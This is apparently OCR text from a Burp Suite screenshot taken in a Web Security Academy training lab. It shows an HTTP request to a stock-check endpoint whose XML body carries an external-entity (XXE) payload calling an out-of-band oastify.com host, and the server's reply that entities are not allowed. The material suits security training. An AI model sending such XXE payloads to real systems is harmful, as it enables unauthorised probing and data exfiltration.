 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a2900f3048b9fecc042567c00fb000d.web-security-academy.n
et
3 Cookie: session=NGcEfsVvsGpALPNpMnKQagAndnMjfT6z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2900f3048b9fecc042567c00fb000d.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 206
11 Origin:
https://0a2900f3048b9fecc042567c00fb000d.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://ywy2xnkgfa21yppymd4w623z4qagy5.oastify.com">
}>
20 <stockCheck>
<productId>
21 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
Search... 0 matches